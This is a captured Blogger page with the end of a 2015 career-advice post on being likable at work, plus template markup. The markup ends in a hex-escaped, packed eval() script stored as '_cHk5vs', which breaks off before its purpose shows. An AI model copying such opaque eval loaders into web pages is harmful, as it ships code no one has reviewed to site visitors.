may look like you&#8217;re fishing for a compliment. )<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
It doesn&#8217;t have to be a joke that puts yourself down. Any
remark that causes <i>shared </i>laughter
may sufficiently create a connection. I have a confession to make. When street
vendors make me laugh, I am always tempted to reward them with a sale even
though I don&#8217;t really need what they&#8217;re selling.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
We&#8217;re not discussing this topic because we want to win a
popularity contest. This topic is important to us because <i>likability opens more doors.<o:p></o:p></i></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
One time while we were shooting a video of our company&#8217;s top
management, one of&nbsp; the big bosses
admitted in the interview that &#8221; business is personal. You wouldn&#8217;t want to work
with people you don&#8217;t like.&#8221; Take it from one of the country&#8217;s most successful
corporate leaders.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Bob Burg, author and one of the world&#8217;s most successful
salesmen revealed that &#8220;all things being equal, people will do business with,
and refer business to, those people they know, like and trust. &#8220;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
If you&#8217;re very good at what to do but at the same time
openly critical of people and things, you&#8217;re not making yourself approachable.
Your peers and subordinates may avoid you when they think you&#8217;re judging them.
(In any internet list of human fears, the fear of being judged is always in the
top 4.)<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
On the other hand, <i>being
talented</i> and at the same time likable gives you better chances of being
enlisted in teams that take on the juicy projects. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Jessica Holbrook Hernandez ,CEO of Great Resumes, is a
globally recognized resume authority. She wrote that among other things in a
job interview, &#8220;the employer wants to know&#8230;you&#8217;re going to be a team player
&#8211;and that you&#8217;re not going to create confusion, conflict, problems, or
challenge their authority.&#8221;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Maybe, you&#8217;re a really good person inside but is just
misunderstood. So, give others the chance to know the real you. Make more
genuine smiles and engage people in conversation. People are eager to get
closer to you and are just waiting for someone to break the ice.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Learn to choose your battles instead of defending your image
at every opportunity.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
In my current job, it is important for me to know what
qualities of tv and movie personalities are most liked or disliked by the fans.
The audience is not warm enough to celebrities who appear too perfect and too classy.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
The fans gravitate more toward celebrities that they
describe as &#8220;a real person&#8221;. And by &nbsp;being &#8220;real&#8221;, they mean someone who shows
their true self, weaknesses and all. <o:p></o:p></div>
<div class="MsoNormal">
The &#8220;real person&#8221; is not fussy that&#8217;s why they make people
around them comfortable. These celebrities would usually have longer careers.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
By the way, dogs bark at us when they &#8220;smell&#8221; our fear or
intention to attack. I think that humans have a good nose, too. We can tell who&#8217;s
authentic and who&#8217;s just faking it.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<i><span style="font-size: 11.0pt;">If you have concerns about your job or if you wish to
suggest a topic, you may email me at </span></i><a href="mailto:rglabayen@gmail.com"><i><span style="font-size: 11.0pt;">rglabayen@gmail.com</span></i></a><span class="MsoHyperlink"><i><span style="font-size: 11.0pt;"><o:p></o:p></span></i></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<i><span style="font-size: 11.0pt;">I would assume that you&#8217;re giving me permission to
publish your email ( if chosen) and my reply. Your identity will not be
disclosed.<o:p></o:p></span></i></div>
<div class="MsoNormal">
<br /></div>
<br />
<div class="MsoNormal">
<br /></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html&title=How likable are you in the office ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html&title=How likable are you in the office ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html&title=How likable are you in the office ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACpDfX4cTgQUZIkIUHQiEbRyIgTpo1PHOUk8oxwEJyXcKKrpvn5bxI5LPhkHw5p2c8wK0z9FkeCJnSyLEZ37IvqYWSKDhk2y9Cqlf2pbXz7BNc99MuDrNUVD-NBVm8h2lUN0IjjOlxV4m/s1600/15823831665_fa64f984b4_k.jpg&description=  Photo by Johnny Delos Santos     I don’t hate dogs. But I think they all love to attack me.     One night coming home from work, I saw in ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html&title=How likable are you in the office ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2015/04/are-you-in-top-20-of-your-office.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
rapport
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='author profile'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-20T20:45:00-07:00'>8:45&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1771698243'>
<a href='https://www.blogger.com/post-edit.g?blogID=8061781887589253118&postID=525499571565202751&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=525499571565202751&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=525499571565202751&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=525499571565202751&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=525499571565202751&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=525499571565202751&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.robertlabayen.com/search/label/career%20advancement?&max-results=7' rel='tag'>career advancement</a>,
<a href='http://www.robertlabayen.com/search/label/office%20teamwork?&max-results=7' rel='tag'>office teamwork</a>,
<a href='http://www.robertlabayen.com/search/label/rapport?&max-results=7' rel='tag'>rapport</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8061781887589253118?po=525499571565202751&hl=en&saa=85391&origin=http://www.robertlabayen.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="8808949921"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2015/04/are-you-in-top-20-of-your-office.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.robertlabayen.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.robertlabayen.com/feeds/525499571565202751/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="7495868250"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Robert Labayen
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13614040237743183108' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>
<img alt='(no title)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTbdUU-bmbYcU5G_u5sC4C0Ae2vnvCoe-MoPKcZBTltD0RuyS2OpWt3vlpt0d6AXrZDZUPyX-wJt177sv4S__eJ_d7mnJrxjofXkISiFkQWFreCiSPpcrR6jfMb0J7f6MQnlOCK15mdcJuhn1XiSG_lVJR30R4PiXubl6bN4MCC9TydX-ezIDCBuu0ZrSE/s72-w400-c-h300/liked%20and%20chosen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>(no title)</a></div>
<div class='item-snippet'>Let&#8217;s accept it: bias is one of the things that make us human. We often make decisions not based on facts. Instead &#8220;we follow our heart&#8221; or ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>
<img alt='Idea breeders and idea killers in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh0sA6gkQj68YUnSaKL3nd7RBvJWCN_w1HH1adkO4DNGd-hENN9wXVAR-vmxgXeJWKJ49zJItOCGCNqWreyX0QJckK6VARw-Y6HhDQBqcrWj4NmrFGodfGRsxbvCN0Dt1r1XGKAgRZlee1RSyZ2kju3qDip4PcZjTMStGM38xDaP2QvY6c8aXmzGnMF93M/s72-w640-c-h584/IMG_0586.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>Idea breeders and idea killers in the office</a></div>
<div class='item-snippet'>&#8220;Kill the inventor!&#8221; There is a (possibly true) story that says Roman emperor Tiberius Caesar ordered the execution of a person who showed h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>
<img alt='Some advice on how to reduce fear of public speaking' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWOgh2CoBvkkLf1peFPz72cxIMjapkOeEm4pYz_mpol6QLEl-pbYDazhv-StGhCa88AFFPi_v0vc01WQCo0-w0SS_ux7NNff8gyOPSxJVjLTuy_GDlPoGPN4gBjPWL4u_YG4PpqzWlHT9ox4LU8Ij_ICVYx7AORV1u-uvuYaZg_c2l_nBGLuWTQx61v954/s72-w640-c-h586/IMG_0544.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>Some advice on how to reduce fear of public speaking</a></div>
<div class='item-snippet'>Katy Perry has stage fright. The musical firework who has four Guinness World Records is still a bit nervous because stage fright is common....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>
<img alt='Three tips on how to reduce fear of failure' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXL74x2H0m1FO23hoz_vVkt5-nt7fTMBBs1hsosqpBy1-Mtq0XoRhQpmeI3n5tNk41GfCABlqvKE-Wv2jSBDp6HmWJ68JMgH4IaYa7aQK608HUcSO5Y2gnvNDn5M_2jtCNhNvtBqwe1PHFcDqb7ZwWcy8R0nGQiNXDEVfcd2yzi7H5ZTMpdSnLBMp1Bgmo=s72-w627-c-h640' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>Three tips on how to reduce fear of failure</a></div>
<div class='item-snippet'>&#160; When scared to death before presenting to a boss, this is what I tell teammates: &#8220;Nobody&#8217;s going to jail.&#8221; It&#8217;s my way of saying &#8221; There&#8217;s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>
<img alt='Why imperfection can be charming in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqsWbr1JurElZywA6IAfSg3s0r7NZEZXgs1Seob_R1RvD05VXdI0Uf9e_DKOSZfvqcdzfM5tMCrd2hTdTim9kyqtGilGctAcp5oZ2rShPpxtqWRaqac_P6zT8KZC1Vo_k8its0-jNQUAX9PqOG1kf8tlHjLWgFhfTSMjIGybuQc5LGA0eJKoKg3JASOUjV/s72-w640-c-h516/IMG_0539.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>Why imperfection can be charming in the office</a></div>
<div class='item-snippet'>An imperfect presenter can win allies. There were two brothers who pitched a movie to us. The first one was quite polished and professional ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj5dkDruUQcKZhs-ADoWi_krrmu9MNrqQKlyK-U8F2obM4MAwGzKXKEg4Xws0vJpq7j0hiDLMHWATUV4wjLippvzbycWeVUQbReCJa2hWPLmJWduXwv4Fvn47Ku6SI-bSfBqPAOWbjLzk/s1600-r/nth.png";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
 var related_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Post Scripts

var _cHk5vs= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5